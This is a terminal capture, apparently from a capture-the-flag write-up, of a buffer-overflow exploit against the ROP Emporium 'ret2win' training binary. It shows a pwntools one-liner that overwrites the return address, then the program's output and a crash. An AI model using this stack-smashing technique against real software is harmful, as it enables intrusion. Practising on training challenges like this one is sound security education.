 └─$ python3 -c 'import sys; from pwn import *; sys.stdout.buffer.write(b"A"*4
0 + p64(0×400756))' | ./ret2win
ret2win by ROP Emporium
x86_64
For my first trick, I will attempt to fit 56 bytes of user input into 32 byte
s of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we
're using read()!
> Thank you!
Well done! Here's your flag:
zsh: done                python3 -c  |
zsh: segmentation fault  ./ret2win